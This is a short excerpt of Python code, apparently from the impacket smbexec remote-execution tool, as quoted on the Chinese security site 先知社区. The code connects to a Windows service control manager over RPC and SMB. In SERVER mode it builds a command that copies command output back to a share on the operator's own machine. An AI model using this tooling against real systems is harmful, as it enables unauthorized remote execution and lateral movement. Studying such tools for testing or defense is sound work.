 try:
    self.__scmr.connect()                    ## rpc连接
except Exception as e:
    logging.critical(str(e))
    sys.exit(1)
s = rpc.get_smb_connection()
# We don't wanna deal with timeouts from now on.
s.setTimeout(100000)
if mode == 'SERVER':
    myIPaddr = s.getSMBServer().get_socket().getsockname()[0]
    self.__copyBack = 'copy %s \\\\%s\\%s' % (self.__output, myIPaddr, DUMMY_SHARE)
    print(self.__copyBack)
self.__scmr.bind(scmr.MSRPC_UUID_SCMR)
resp = scmr.hROpenSCManagerW(self.__scmr)
self.__scHandle = resp['lpScHandle']
self.transferClient = rpc.get_smb_connection()
self.do_cd('')
先知社区